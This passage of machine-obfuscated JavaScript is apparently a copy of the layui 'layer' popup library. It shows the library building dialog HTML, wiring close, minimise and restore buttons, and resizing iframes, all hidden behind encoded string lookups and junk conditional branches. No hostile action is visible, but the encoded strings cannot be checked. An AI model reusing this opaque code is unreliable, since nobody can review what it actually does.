_0xba2d7e=_0x49e2c7,_0x1c4125=_0xfa35ad['COgEf'](_0x10fd2b,this)[_0xba2d7e(0x414,'o*eh')]();if(0x0===_0x1c4125)_0x2a9add['yes']?_0x2a9add['yes'](_0x5af3ae[_0xba2d7e(0x6c4,'x[R&')],_0x2bc492):_0x2a9add[_0xba2d7e(0xdb,'PUuF')]?_0x2a9add[_0xba2d7e(0x24f,'DWnA')](_0x5af3ae['index'],_0x2bc492):_0x1e7081[_0xba2d7e(0x4ed,'$fEy')](_0x5af3ae[_0xba2d7e(0x42d,'1Rj@')]);else{if(_0xfa35ad[_0xba2d7e(0x53a,'EX(e')](_0xfa35ad[_0xba2d7e(0x45f,'$Y8J')],_0xfa35ad['zefav'])){var _0x15f868=_0x2a9add[_0xfa35ad['wGeuT']+_0xfa35ad[_0xba2d7e(0x2b6,'YQFX')](_0x1c4125,0x1)]&&_0x2a9add[_0xfa35ad[_0xba2d7e(0x679,'Q5MP')]+(_0x1c4125+0x1)](_0x5af3ae[_0xba2d7e(0x849,'BK5(')],_0x2bc492);_0xfa35ad[_0xba2d7e(0x30e,'h]u^')](_0x15f868,!0x1)||_0x1e7081[_0xba2d7e(0x113,'BDKl')](_0x5af3ae[_0xba2d7e(0x4d2,'yh%M')]);}else return _0xe31d13=_0x594b94||_0xfa35ad[_0xba2d7e(0xda,'$fEy')](_0x348424,_0xfa35ad[_0xba2d7e(0x117,'t]&c')]('.',_0x1394d9[0x4]))[_0xba2d7e(0x868,'aKmH')](_0xba2d7e(0x237,'$Y8J')),_0xfa35ad['EUeMX'](_0x1bcafe,_0xfa35ad[_0xba2d7e(0x5ae,'Q5MP')](_0xfa35ad[_0xba2d7e(0x309,'PUuF')]('#',_0x4ad598[0x0]),_0x597696))[_0xba2d7e(0x25f,'a^UV')](_0xfa35ad[_0xba2d7e(0x7bd,')Hqs')])[_0xba2d7e(0x1e6,'DWnA')]()[_0xba2d7e(0x442,'BwyV')](_0x36c597);}}),_0x2bc492[_0x49e2c7(0x776,')J$M')](_0x4c2ce0[_0x49e2c7(0x32c,'aKmH')]('.',_0x379b2b[0x7]))['on'](_0x4c2ce0[_0x49e2c7(0x1bb,'pUN)')],_0x594fd9),_0x2a9add['shadeClose']&&_0x4c2ce0['nRMhK'](_0x10fd2b,_0x4c2ce0[_0x49e2c7(0x79d,'Q5MP')](_0x4c2ce0[_0x49e2c7(0x36b,')J$M')],_0x5af3ae[_0x49e2c7(0x4e9,'pnvm')]))['on'](_0x49e2c7(0x28a,'e^rp'),function(){var _0x54b264=_0x49e2c7;'WkqVX'==='WkqVX'?_0x1e7081['close'](_0x5af3ae[_0x54b264(0x51b,'BDKl')]):(_0x3b591f[_0x54b264(0x7da,'ohdW')]++,_0x1bcffc['css'](_0xfa35ad[_0x54b264(0xfc,'tCjb')],_0x904908['zIndex']+0x1));}),_0x2bc492['find'](_0x4c2ce0[_0x49e2c7(0x28d,'BK5(')])['on'](_0x4c2ce0[_0x49e2c7(0x6fa,'eMmn')],function(){var _0x1b2c9c=_0x49e2c7,_0x23568f=_0x2a9add[_0x1b2c9c(0x10d,'PUuF')]&&_0x2a9add['min'](_0x2bc492);_0xfa35ad[_0x1b2c9c(0x450,'LMMv')](_0x23568f,!0x1)||_0x1e7081[_0x1b2c9c(0x185,'0&]R')](_0x5af3ae[_0x1b2c9c(0x2fa,'$Y8J')],_0x2a9add);}),_0x2bc492['find'](_0x49e2c7(0x516,'JzH3'))['on'](_0x4c2ce0[_0x49e2c7(0x1e8,'BK5(')],function(){var _0x344d1d=_0x49e2c7;if(_0xfa35ad['LvYFm'](_0xfa35ad[_0x344d1d(0x7dc,'pvCq')],_0xfa35ad[_0x344d1d(0x29d,'vyd#')])){var _0x337463=_0xfa35ad[_0x344d1d(0x6ad,'tCjb')],_0xbe891c='',_0x231e70=_0xfa35ad['GFtxP'](_0x4866e4?_0xfa35ad['YZWJv']:_0xfa35ad[_0x344d1d(0x27b,'t]&c')],_0xfa35ad[_0x344d1d(0x215,'pUN)')])+_0x11ce10['v']+_0xbe891c;return _0x2b9716?_0x1f51bd['addcss'](_0x231e70,_0x1452c0,_0x337463):_0x50f98c['link'](_0x231e70,_0xafcbac,_0x337463),this;}else _0xfa35ad[_0x344d1d(0x5c4,')Hqs')](_0x10fd2b,this)[_0x344d1d(0x2b0,'Y(Y3')](_0xfa35ad['uzcPp'])?(_0x1e7081['restore'](_0x5af3ae['index']),_0x2a9add[_0x344d1d(0x51a,'pUN)')]&&_0x2a9add[_0x344d1d(0x429,'$fEy')](_0x2bc492)):(_0x1e7081[_0x344d1d(0x67d,'^KmV')](_0x5af3ae[_0x344d1d(0x414,'o*eh')],_0x2a9add),_0xfa35ad['zQQmS'](setTimeout,function(){var _0x47c14e=_0x344d1d;_0x2a9add[_0x47c14e(0x695,'DWnA')]&&_0x2a9add[_0x47c14e(0x34a,'JzH3')](_0x2bc492);},0x64));}),_0x2a9add['end']&&(_0xaed456['end'][_0x5af3ae[_0x49e2c7(0x1be,'k[rc')]]=_0x2a9add[_0x49e2c7(0x524,'pnvm')]);}else{var _0x2c767e={'rPBHm':function(_0x6d31fc,_0x194fbb){var _0x5e9a57=_0x49e2c7;return _0x4c2ce0[_0x5e9a57(0x779,'Y(Y3')](_0x6d31fc,_0x194fbb);},'vhjgR':function(_0x1d52dd,_0x2146b2){var _0x8d28e5=_0x49e2c7;return _0x4c2ce0[_0x8d28e5(0x56b,'Q5MP')](_0x1d52dd,_0x2146b2);},'myRJe':_0x4c2ce0[_0x49e2c7(0x2e6,'pnvm')],'LdYEw':function(_0x1d5334,_0x129751){return _0x1d5334==_0x129751;}},_0x86cf89=this,_0x3d169e=_0x86cf89[_0x49e2c7(0x479,'tCjb')],_0x5aa5f2=_0x86cf89[_0x49e2c7(0x1c2,'$fEy')],_0xd1bafd=_0x5aa5f2[_0x49e2c7(0xd9,'abx5')]+_0x3d169e,_0x383705=_0x4c2ce0[_0x49e2c7(0x3a4,')J$M')]('object',typeof _0x5aa5f2[_0x49e2c7(0x7e1,'h1Ou')]),_0x3be942=_0x5aa5f2[_0x49e2c7(0x35d,'yh%M')]&&(_0x4c2ce0[_0x49e2c7(0x721,'86bQ')](0x1,_0x5aa5f2[_0x49e2c7(0x2ae,'whG]')])||0x2===_0x5aa5f2[_0x49e2c7(0xdd,'aKmH')]),_0x38cca5=_0x5aa5f2[_0x49e2c7(0x6a3,'h]u^')]?_0x4c2ce0[_0x49e2c7(0x597,'pnvm')](_0x4c2ce0['XJHem'](_0x4c2ce0[_0x49e2c7(0x601,')J$M')](_0x4c2ce0[_0x49e2c7(0x65b,'PUuF')],_0x383705?_0x5aa5f2['title'][0x1]:'')+'\x22>',_0x383705?_0x5aa5f2[_0x49e2c7(0x58b,'k[rc')][0x0]:_0x5aa5f2[_0x49e2c7(0x3c7,'PUuF')]),_0x49e2c7(0x884,'abx5')):'';return _0x5aa5f2[_0x49e2c7(0x84c,'%OjZ')]=_0xd1bafd,_0x4c2ce0['VEiUz'](_0x3fea9d,[_0x5aa5f2[_0x49e2c7(0x430,'x[R&')]?_0x4c2ce0['seFpo'](_0x4c2ce0['EugDd'](_0x4c2ce0[_0x49e2c7(0x4e4,'DWnA')](_0x4c2ce0[_0x49e2c7(0xe4,')Hqs')](_0x4c2ce0[_0x49e2c7(0x283,'[%LY')]('<div\x20class=\x22layui-layer-shade\x22\x20id=\x22layui-layer-shade',_0x3d169e),_0x4c2ce0['dsgOl']),_0x3d169e)+_0x49e2c7(0x784,'[%LY'),_0x4c2ce0[_0x49e2c7(0x1ce,'pUN)')](_0x4c2ce0[_0x49e2c7(0x146,'PUuF')](_0x4c2ce0[_0x49e2c7(0x8b3,'Y(Y3')],_0x4c2ce0[_0x49e2c7(0x6a1,'bMie')](_0xd1bafd,0x1)),';\x20')),_0x4c2ce0[_0x49e2c7(0x29f,'tCjb')]):'',_0x4c2ce0[_0x49e2c7(0x670,'BwyV')](_0x4c2ce0[_0x49e2c7(0x165,'JzH3')](_0x4c2ce0['pTlie'](_0x4c2ce0[_0x49e2c7(0x3b6,'X9pF')](_0x4c2ce0[_0x49e2c7(0x330,')J$M')](_0x4c2ce0['meXiZ'](_0x4c2ce0[_0x49e2c7(0x20e,'ZTfc')](_0x4c2ce0[_0x49e2c7(0x28c,'tCjb')](_0x4c2ce0['bVoFT'](_0x4c2ce0[_0x49e2c7(0x84f,'x[R&')](_0x4c2ce0[_0x49e2c7(0x77e,'BwyV')](_0x4c2ce0['DfeAS'](_0x4c2ce0[_0x49e2c7(0x5c7,'3Fre')](_0x4c2ce0['mTZJa'](_0x4c2ce0['Cqyes'](_0x4c2ce0[_0x49e2c7(0x2e1,'aKmH')](_0x4c2ce0[_0x49e2c7(0x46b,'k[rc')](_0x4c2ce0[_0x49e2c7(0x105,'pvCq')](_0x4c2ce0[_0x49e2c7(0x3e0,'BDKl')](_0x4c2ce0[_0x49e2c7(0x87f,'h1Ou')](_0x4c2ce0[_0x49e2c7(0x432,'DWnA')](_0x4c2ce0['OTTVt'](_0x4c2ce0[_0x49e2c7(0x72e,'DWnA')](_0x4c2ce0[_0x49e2c7(0x84e,'o*eh')](_0x4c2ce0['EhzpL'](_0x4c2ce0[_0x49e2c7(0x6b3,'abx5')]+_0x670a37[0x0],_0x49e2c7(0x48f,'vyd#')+_0xe3ad2d['type'][_0x5aa5f2[_0x49e2c7(0x717,'BwyV')]]),_0x4c2ce0[_0x49e2c7(0x359,'PUuF')](0x0,_0x5aa5f2['type'])&&_0x4c2ce0[_0x49e2c7(0x359,'PUuF')](0x2,_0x5aa5f2[_0x49e2c7(0x355,'Y(Y3')])||_0x5aa5f2['shade']?'':_0x49e2c7(0x5c6,'pnvm')),'\x20'),_0x5aa5f2['skin']||''),'\x22\x20id=\x22'),_0x224205[0x0])+_0x3d169e+_0x4c2ce0['hjiVm'],_0x2f9dc2[_0x49e2c7(0x773,'l&8P')][_0x5aa5f2[_0x49e2c7(0x11e,'%OjZ')]])+_0x49e2c7(0x75a,'x[R&')+_0x3d169e+_0x4c2ce0[_0x49e2c7(0x574,'BDKl')]+_0x5aa5f2[_0x49e2c7(0x195,'bMie')],'\x22\x20conType=\x22'),_0x44312f?_0x49e2c7(0x5e1,'1Rj@'):_0x4c2ce0[_0x49e2c7(0x493,'XvRO')])+'\x22\x20style=\x22z-index:\x20',_0xd1bafd),_0x4c2ce0['vsAts'])+_0x5aa5f2[_0x49e2c7(0x8b7,'t]&c')][0x0],_0x4c2ce0[_0x49e2c7(0x1f7,'ohdW')]),_0x5aa5f2['area'][0x1]),_0x5aa5f2[_0x49e2c7(0x5f8,'EX(e')]?'':_0x4c2ce0['Rmthm']),'\x22>'),_0x166c8b&&_0x4c2ce0[_0x49e2c7(0x584,')Hqs')](0x2,_0x5aa5f2['type'])?'':_0x38cca5),_0x4c2ce0[_0x49e2c7(0x81a,'Q5MP')]),_0x5aa5f2['id']||'')+_0x4c2ce0[_0x49e2c7(0x1d4,'Y[Yq')]+(_0x4c2ce0[_0x49e2c7(0x43d,'7dRZ')](0x0,_0x5aa5f2[_0x49e2c7(0x5ea,'pvCq')])&&_0x4c2ce0[_0x49e2c7(0x3a6,'[xln')](_0x5aa5f2[_0x49e2c7(0x5ef,'whG]')],-0x1)?_0x4c2ce0['fhmgu']:''),_0x4c2ce0[_0x49e2c7(0x79e,')J$M')](0x3,_0x5aa5f2['type'])?_0x4c2ce0['yIpMr'](_0x4c2ce0[_0x49e2c7(0x7fd,'ohdW')],_0x5aa5f2[_0x49e2c7(0x13b,'vyd#')]):''),'\x22>')+(_0x4c2ce0['gWiKq'](0x0,_0x5aa5f2[_0x49e2c7(0x428,'Y[Yq')])&&_0x5aa5f2[_0x49e2c7(0x43e,'pvCq')]!==-0x1?_0x4c2ce0[_0x49e2c7(0xe4,')Hqs')](_0x4c2ce0['EugDd'](_0x4c2ce0['rkYfG'],_0x5aa5f2['icon']),_0x4c2ce0['RRrVv']):''),_0x4c2ce0['YDknq'](0x1,_0x5aa5f2[_0x49e2c7(0x578,'7dRZ')])&&_0x2c889d?'':_0x5aa5f2['content']||''),_0x4c2ce0['TnrtD'])+(function(){var _0x5ed42a=_0x49e2c7,_0x1a270a=_0x3be942?_0x5ed42a(0x558,'X9pF'):'';return _0x5aa5f2[_0x5ed42a(0x7d6,'LMMv')]&&(_0x1a270a+=_0x2c767e[_0x5ed42a(0x7f2,'BK5(')](_0x2c767e[_0x5ed42a(0x249,'eMmn')](_0x2c767e[_0x5ed42a(0x5a4,'JzH3')](_0x2c767e['vhjgR'](_0x2c767e['myRJe'],_0x37c07a[0x7]),'\x20')+_0xe1476e[0x7],_0x5aa5f2[_0x5ed42a(0x6ec,'$Y8J')]?_0x5aa5f2['closeBtn']:_0x2c767e['LdYEw'](0x4,_0x5aa5f2[_0x5ed42a(0x5ea,'pvCq')])?'1':'2'),'\x22\x20href=\x22javascript:;\x22></a>')),_0x1a270a;}()),_0x4c2ce0[_0x49e2c7(0x20a,'ZTfc')]),_0x5aa5f2[_0x49e2c7(0x7cd,'86bQ')]?(function(){var _0x491393=_0x49e2c7,_0x2ab501='';_0xfa35ad[_0x491393(0x88c,'vyd#')](_0xfa35ad[_0x491393(0x4c2,'ZTfc')],typeof _0x5aa5f2[_0x491393(0x6c2,'vyd#')])&&(_0x5aa5f2[_0x491393(0x6f3,'[%LY')]=[_0x5aa5f2[_0x491393(0x5cd,'bMie')]]);for(var _0x81ba85=0x0,_0x3cef66=_0x5aa5f2['btn']['length'];_0xfa35ad[_0x491393(0x705,'BwyV')](_0x81ba85,_0x3cef66);_0x81ba85++)_0x2ab501+=_0xfa35ad[_0x491393(0x519,'o*eh')](_0xfa35ad[_0x491393(0x63b,'BDKl')](_0x491393(0x75c,'Y[Yq')+_0xd3c313[0x6]+_0x81ba85,'\x22>'),_0x5aa5f2['btn'][_0x81ba85])+_0xfa35ad['GfGjs'];return _0xfa35ad['GFtxP'](_0xfa35ad[_0x491393(0x18e,'BwyV')](_0xfa35ad['lvqhm'](_0xfa35ad[_0x491393(0x139,'BwyV')](_0xfa35ad['CcKxA'](_0xfa35ad['CcKxA'](_0x491393(0x223,'abx5'),_0x5812d1[0x6]),_0xfa35ad[_0x491393(0x252,'aKmH')]),_0x5aa5f2[_0x491393(0x5fb,'$Y8J')]||''),'\x22>'),_0x2ab501),_0x491393(0x202,'aKmH'));}()):''),_0x5aa5f2[_0x49e2c7(0x33c,'BDKl')]?_0x4c2ce0[_0x49e2c7(0x4ef,'[%LY')]:'')+'</div>'],_0x38cca5,_0x4420d8('<div\x20class=\x22layui-layer-move\x22></div>')),_0x86cf89;}},_0xaed456[_0x36343b(0x5be,'tCjb')]=function(){var _0x222d70=_0x36343b,_0xa00b40={'REMkE':function(_0x35098f,_0x2b0a17){var _0x4acc5f=_0x3e47;return _0x4c2ce0[_0x4acc5f(0x12e,'XvRO')](_0x35098f,_0x2b0a17);},'hiEmp':_0x222d70(0x720,'PUuF'),'lsyTq':_0x4c2ce0[_0x222d70(0x75f,'BwyV')],'fcpMs':_0x4c2ce0['tQONc']};_0x4c2ce0[_0x222d70(0x6d9,'l&8P')](_0x4c2ce0[_0x222d70(0x7ee,'ZTfc')],_0x222d70(0x47d,'EX(e'))?_0x10fd2b[_0x222d70(0xf5,'bMie')](_0x10fd2b(_0x4c2ce0[_0x222d70(0x2c2,'l&8P')]),function(_0x4d5cf1,_0x1e4cc1){var _0x48ac59=_0x222d70,_0x5806bf=_0x4c2ce0[_0x48ac59(0x5bf,'BwyV')](_0x10fd2b,this);_0x5806bf[_0x48ac59(0x554,'XvRO')](_0x4c2ce0[_0x48ac59(0x6de,'l&8P')]('.',_0x379b2b[0x0]))[0x0]||0x1==_0x5806bf[_0x48ac59(0x5bc,'Y[Yq')](_0x4c2ce0['pqbSf'])&&_0x4c2ce0[_0x48ac59(0x296,'ohdW')](_0x4c2ce0[_0x48ac59(0x604,'XvRO')](_0x10fd2b,'.'+_0x379b2b[0x0])['length'],0x1)&&_0x5806bf[_0x48ac59(0x2fd,'EX(e')](_0x4c2ce0['pqbSf'])[_0x48ac59(0x23a,'PUuF')](),_0x5806bf=null;}):(_0x29f4a9=[],_0x4f2a02[_0x222d70(0x8b1,'x[R&')](_0x2fbbd5[_0x222d70(0x73b,'Y(Y3')])['each'](function(_0x270786){var _0x9369b5=_0x222d70,_0x37eecb=_0xa00b40[_0x9369b5(0x1ba,'EX(e')](_0x37ccf8,this);_0x37eecb[_0x9369b5(0x4a3,'h1Ou')](_0x9369b5(0x61c,'tCjb'),_0x270786),_0x5c818e['push']({'alt':_0x37eecb[_0x9369b5(0x1b7,'$fEy')](_0xa00b40['hiEmp']),'pid':_0x37eecb[_0x9369b5(0x34b,'x[R&')](_0x9369b5(0x132,'XvRO')),'src':_0x37eecb['attr'](_0xa00b40[_0x9369b5(0x85b,'o*eh')])||_0x37eecb[_0x9369b5(0x797,'YQFX')](_0xa00b40[_0x9369b5(0x563,'yh%M')]),'thumb':_0x37eecb[_0x9369b5(0x583,'vyd#')](_0x9369b5(0x80a,'x[R&'))});}));},_0x4d391c['pt'][_0x36343b(0x357,'a^UV')]=function(_0xd32750){var _0x4b363e=_0x36343b,_0x18e6df={'vUCIs':function(_0x206ba1,_0x51bd7f){var _0x226d49=_0x3e47;return _0x4c2ce0[_0x226d49(0x3fa,'0&]R')](_0x206ba1,_0x51bd7f);},'yrOPn':function(_0x4f92c6,_0x107850){return _0x4c2ce0['eqAlg'](_0x4f92c6,_0x107850);},'hfUgx':function(_0x1ca86b,_0x5e9bff){return _0x4c2ce0['vwkng'](_0x1ca86b,_0x5e9bff);},'OKjMN':_0x4c2ce0[_0x4b363e(0x534,'tCjb')],'VVnjU':_0x4c2ce0['YwHsP']};if(_0x4c2ce0[_0x4b363e(0x603,'e^rp')](_0x4b363e(0x545,'86bQ'),_0x4c2ce0[_0x4b363e(0x2b5,'l&8P')]))return _0x5afbc7[_0x4b363e(0x41c,'X9pF')](_0x4266c3[_0x4b363e(0x32b,'BK5(')]({'type':0x3,'icon':_0x18e6df['vUCIs'](_0x4ad891,0x0),'resize':!0x1,'shade':0.01},_0x359e78));else _0x4c2ce0[_0x4b363e(0x89b,'eMmn')](_0x10fd2b,_0x4c2ce0[_0x4b363e(0x349,'PUuF')])[_0x4b363e(0x675,'ZTfc')](function(_0x19719e,_0x1c9af6){var _0x458604=_0x4b363e,_0x57e302=_0x18e6df[_0x458604(0x1a5,'vyd#')](_0x10fd2b,this);_0x57e302['parents'](_0x18e6df['hfUgx']('.',_0x379b2b[0x0]))[0x0]||_0x18e6df[_0x458604(0x6e4,'yh%M')]===_0x57e302[_0x458604(0x12d,'whG]')](_0x18e6df[_0x458604(0x605,'pnvm')])||_0x57e302[_0x458604(0x4a3,'h1Ou')]({'layer':'1'})['hide'](),_0x57e302=null;});},_0x4d391c['pt'][_0x36343b(0x27d,'abx5')]=function(){var _0xbc8753=_0x36343b,_0x3af4da={'jEqmR':function(_0x5ab989,_0x714b94){return _0x5ab989===_0x714b94;},'yomcT':_0x4c2ce0[_0xbc8753(0x8ac,'abx5')],'rdCqF':_0x4c2ce0['qakPq']},_0x20b58c=this;_0x1e7081[_0xbc8753(0x7bb,')Hqs')]=_0x20b58c[_0xbc8753(0x1c2,'$fEy')][_0xbc8753(0x1ec,'k[rc')],_0x1e7081[_0xbc8753(0x348,'bMie')]=function(_0x268534){var _0x2d986f=_0xbc8753,_0x3c5c92={'UBDXw':function(_0x30d6b6,_0x2ef177){var _0x2e030f=_0x3e47;return _0x3af4da[_0x2e030f(0x5f2,'LMMv')](_0x30d6b6,_0x2ef177);},'HGLvR':function(_0x905e7d,_0x350643){return _0x905e7d!==_0x350643;},'Anmgd':_0x3af4da['yomcT']},_0x1e4a38=function(){var _0x21c316=_0x3e47;if(_0x3c5c92[_0x21c316(0x465,'0&]R')](_0x3c5c92[_0x21c316(0x6b6,'pnvm')],_0x21c316(0x1b2,'Q5MP')))_0x1e7081[_0x21c316(0x4eb,'t]&c')]++,_0x268534[_0x21c316(0x49b,'e^rp')](_0x21c316(0x5fc,'%OjZ'),_0x1e7081['zIndex']+0x1);else{if(!_0xb8b707[_0x21c316(0x644,'3Fre')]){var _0xbca553=_0x53ed3a[_0x21c316(0x7f5,'pvCq')];_0x50c206['preventDefault'](),0x25===_0xbca553?_0x3f264a[_0x21c316(0x7f8,'$fEy')](!0x0):_0x3c5c92[_0x21c316(0x2ce,'aKmH')](0x27,_0xbca553)?_0x4f9cfc[_0x21c316(0x73d,'%OjZ')](!0x0):_0x3c5c92['UBDXw'](0x1b,_0xbca553)&&_0x12c97e[_0x21c316(0x7f1,'PUuF')](_0x256519[_0x21c316(0x1b1,'pUN)')]);}}};return _0x1e7081['zIndex']=parseInt(_0x268534[0x0][_0x2d986f(0x86f,'86bQ')]['zIndex']),_0x268534['on'](_0x3af4da[_0x2d986f(0x2f6,'BDKl')],_0x1e4a38),_0x1e7081[_0x2d986f(0x8c0,'BwyV')];};},_0xaed456['record']=function(_0x2318a4){var _0x41d987=_0x36343b;if(_0x4c2ce0[_0x41d987(0x528,'pUN)')](_0x4c2ce0[_0x41d987(0x87c,'JzH3')],_0x41d987(0x38d,'a^UV'))){var _0x14c98c={'NgsWi':function(_0x168b70,_0x556dae){return _0x168b70(_0x556dae);},'IvYux':_0x4c2ce0[_0x41d987(0x783,'BwyV')],'QiNjb':_0x4c2ce0['RLOHO'],'mQTOh':_0x4c2ce0['OlBoT'],'RaWhg':_0x4c2ce0[_0x41d987(0x291,'$fEy')],'sbrbD':function(_0xc330bb,_0x3190bf){var _0x3d0302=_0x41d987;return _0x4c2ce0[_0x3d0302(0x3bb,'XvRO')](_0xc330bb,_0x3190bf);},'WWDwz':function(_0x428333){return _0x4c2ce0['zaovz'](_0x428333);}},_0x59d28a=_0x4c2ce0[_0x41d987(0x5d3,'t]&c')](_0x216a35,_0x11ab93[_0x41d987(0x1a6,'h1Ou')]),_0x5de5b5=function(){var _0x1be178=_0x41d987;_0x268713=[],_0x59d28a['find'](_0x296753[_0x1be178(0x33d,'[%LY')])[_0x1be178(0x8bf,'BwyV')](function(_0x1fe1c7){var _0xc8a8eb=_0x1be178,_0x8f5b9f=_0x14c98c['NgsWi'](_0x231229,this);_0x8f5b9f['attr'](_0x14c98c[_0xc8a8eb(0x3e9,'DWnA')],_0x1fe1c7),_0x36e669[_0xc8a8eb(0x1eb,'X9pF')]({'alt':_0x8f5b9f[_0xc8a8eb(0x576,'$Y8J')](_0xc8a8eb(0x5d6,'bMie')),'pid':_0x8f5b9f[_0xc8a8eb(0x522,'yh%M')](_0x14c98c['QiNjb']),'src':_0x8f5b9f[_0xc8a8eb(0x732,'86bQ')](_0x14c98c['mQTOh'])||_0x8f5b9f[_0xc8a8eb(0x45d,'Y(Y3')](_0x14c98c['RaWhg']),'thumb':_0x8f5b9f[_0xc8a8eb(0x1b7,'$fEy')](_0x14c98c['RaWhg'])});});};if(_0x4c2ce0[_0x41d987(0x247,'ZTfc')](_0x5de5b5),_0x4c2ce0[_0x41d987(0x54e,'EX(e')](0x0,_0x4e109a[_0x41d987(0x3c9,'7dRZ')]))return;if(_0x3d8727||_0x59d28a['on'](_0x4c2ce0[_0x41d987(0x5ba,'Q5MP')],_0x46927a['img'],function(){var _0x27374e=_0x41d987,_0x6d0669=_0x14c98c['sbrbD'](_0x2bd829,this),_0x23f168=_0x6d0669['attr'](_0x14c98c['IvYux']);_0x3af67e['photos'](_0x2846da[_0x27374e(0x83e,'0&]R')](_0x327b3e,{'photos':{'start':_0x23f168,'data':_0x1f6f75,'tab':_0xcfc30b[_0x27374e(0x762,'1Rj@')]},'full':_0x18beb4[_0x27374e(0x695,'DWnA')]}),!0x0),_0x14c98c[_0x27374e(0x369,'tCjb')](_0x5de5b5);}),!_0x4c31af)return;}else{var _0x521104=[_0x2318a4[_0x41d987(0x32d,'l&8P')](),_0x2318a4[_0x41d987(0x1f8,'%OjZ')](),_0x2318a4['position']()[_0x41d987(0xe5,')Hqs')],_0x4c2ce0[_0x41d987(0x7c9,'1Rj@')](_0x2318a4[_0x41d987(0x29e,'PUuF')]()['left'],_0x4c2ce0[_0x41d987(0x19b,'X9pF')](parseFloat,_0x2318a4[_0x41d987(0x3e6,'aKmH')](_0x4c2ce0[_0x41d987(0x333,'a^UV')])))];_0x2318a4['find'](_0x41d987(0x148,'t]&c'))[_0x41d987(0x6cf,'%OjZ')](_0x4c2ce0[_0x41d987(0x51c,'x[R&')]),_0x2318a4[_0x41d987(0x5b3,'abx5')]({'area':_0x521104});}},_0xaed456[_0x36343b(0x586,'eMmn')]=function(_0x3ccbd3){var _0x195104=_0x36343b;_0x4c2ce0[_0x195104(0x746,'YQFX')](_0x379b2b[_0x195104(0x150,'abx5')]['attr'](_0x4c2ce0[_0x195104(0x129,')Hqs')]),_0x3ccbd3)&&(_0x379b2b['html'][0x0][_0x195104(0x808,'aKmH')]['removeProperty']?_0x379b2b[_0x195104(0x51e,'PUuF')][0x0]['style']['removeProperty'](_0x195104(0x222,'BwyV')):_0x379b2b['html'][0x0]['style'][_0x195104(0xe7,'$fEy')](_0x4c2ce0['hBCHK']),_0x379b2b[_0x195104(0x782,'1Rj@')]['removeAttr'](_0x195104(0x21e,'7dRZ')));},_0x2c8115[_0x36343b(0x713,'t]&c')]=_0x1e7081,_0x1e7081[_0x36343b(0x628,'yh%M')]=function(_0x487cb5,_0x197e24){var _0x3a386a=_0x36343b,_0x5f2802={'rFLui':function(_0x273a71,_0x45fec8){return _0x273a71(_0x45fec8);}};if(_0x4c2ce0['rCxlA']!==_0x4c2ce0[_0x3a386a(0x13f,'%OjZ')]){var _0x137f5b=new _0x2f7e36();return _0x137f5b['src']=_0x5484e5,_0x137f5b[_0x3a386a(0x567,'e^rp')]?_0x5f2802[_0x3a386a(0x5eb,'yh%M')](_0x56631e,_0x137f5b):(_0x137f5b[_0x3a386a(0x825,'t]&c')]=function(){var _0x4b39e1=_0x3a386a;_0x137f5b[_0x4b39e1(0x15a,'bMie')]=null,_0x608f3d(_0x137f5b);},void(_0x137f5b[_0x3a386a(0x197,'3Fre')]=function(_0x361350){_0x137f5b['onerror']=null,_0x5f2802['rFLui'](_0xec9004,_0x361350);}));}else return _0x197e24=_0x197e24||_0x4c2ce0[_0x3a386a(0x819,'a^UV')](_0x10fd2b,_0x4c2ce0[_0x3a386a(0x300,'ZTfc')]('.',_0x379b2b[0x4]))[_0x3a386a(0x750,'LMMv')](_0x4c2ce0[_0x3a386a(0x332,'BwyV')]),_0x10fd2b(_0x4c2ce0[_0x3a386a(0x541,'h]u^')]('#'+_0x379b2b[0x0],_0x197e24))['find'](_0x4c2ce0[_0x3a386a(0x612,'BK5(')])[_0x3a386a(0x4cd,'BK5(')]()[_0x3a386a(0x68d,'^KmV')](_0x487cb5);},_0x1e7081[_0x36343b(0x3b0,'X9pF')]=function(_0x1ea321){var _0x291505=_0x36343b;return _0x4c2ce0[_0x291505(0x64d,'abx5')](_0x10fd2b,_0x4c2ce0[_0x291505(0x76a,'[%LY')]('#',_0x1ea321))['parents'](_0x4c2ce0['ExGTJ']('.',_0x379b2b[0x4]))['attr'](_0x4c2ce0[_0x291505(0x238,'e^rp')]);},_0x1e7081['iframeAuto']=function(_0x438c24){var _0x1c6bda=_0x36343b;if(_0x438c24){var _0x2094eb=_0x1e7081[_0x1c6bda(0x3c5,'BDKl')](_0x4c2ce0[_0x1c6bda(0x86c,'7dRZ')],_0x438c24)[_0x1c6bda(0x873,'EX(e')](),_0x5600c7=_0x4c2ce0[_0x1c6bda(0x637,'Y[Yq')](_0x10fd2b,_0x4c2ce0[_0x1c6bda(0x82b,'x[R&')](_0x4c2ce0[_0x1c6bda(0x2db,'Q5MP')]('#',_0x379b2b[0x0]),_0x438c24)),_0x4e25ef=_0x5600c7[_0x1c6bda(0x521,'[xln')](_0x379b2b[0x1])[_0x1c6bda(0x198,'1Rj@')]()||0x0,_0x4c1fb9=_0x5600c7[_0x1c6bda(0x2bb,'86bQ')](_0x4c2ce0['DVTPH']('.',_0x379b2b[0x6]))[_0x1c6bda(0x64b,'x[R&')]()||0x0;_0x5600c7[_0x1c6bda(0x142,'3Fre')]({'height':_0x4c2ce0['ksBcT'](_0x4c2ce0['WeIUn'](_0x2094eb,_0x4e25ef),_0x4c1fb9)}),_0x5600c7[_0x1c6bda(0x7b7,'X9pF')](_0x4c2ce0[_0x1c6bda(0xff,')J$M')])[_0x1c6bda(0x5e8,'pUN)')]({'height':_0x2094eb});}},_0x1e7081['iframeSrc']=function(_0x532d02,_0x33875c){var _0xa52b77=_0x36343b;_0x4c2ce0[_0xa52b77(0x815,'LMMv')](_0x10fd2b,_0x4c2ce0[_0xa52b77(0x191,'BwyV')](_0x4c2ce0[_0xa52b77(0x44f,'whG]')]('#',_0x379b2b[0x0]),_0x532d02))[_0xa52b77(0x2c3,'e^rp')](_0x4c2ce0['GOohS'])['attr'](_0xa52b77(0x1c7,'h1Ou'),_0x33875c);},_0x1e7081['style']=function(_0x57576e,_0x2f3cd2,_0xaa0a93){var _0x26ebff=_0x36343b;if(_0x4c2ce0[_0x26ebff(0x361,'BwyV')](_0x4c2ce0['WLMNy'],_0x4c2ce0[_0x26ebff(0x37c,')J$M')]))_0x5519ab['moveStart']&&(delete _0x446174['moveStart'],_0x279eaa['moveElem'][_0x26ebff(0x6a8,'EX(e')](),_0x172a6f[_0x26ebff(0x5db,'vyd#')]&&_0x561762[_0x26ebff(0x5db,'vyd#')](_0x3cdaee)),_0x37735a[_0x26ebff(0x205,'Y(Y3')]&&(delete 